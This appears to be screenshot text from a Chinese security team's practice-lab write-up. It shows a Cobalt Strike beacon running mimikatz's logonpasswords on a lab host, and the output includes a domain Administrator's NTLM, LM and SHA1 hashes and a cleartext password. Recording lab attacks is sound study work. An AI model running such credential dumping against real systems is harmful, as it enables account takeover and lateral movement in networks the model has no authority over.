 external internal listener
192.168.154.152 192.168.154 123
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn As
Listeners X Beacon 192.168.154.152@4980 X
媒体状态 . . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #6
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 1398990 (00000000:001558ce)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2021/7/23 15:08:47
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87237cc0a5cbc3c059
* NTLM : a45a7246dd74b64a67f22fd7020f1bd8
* SHA1 : 09c1149077362aea72932d6a067034e4b2de24ca
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2021
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2021
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2021
ssp :
credman :
广软NSDA安全团队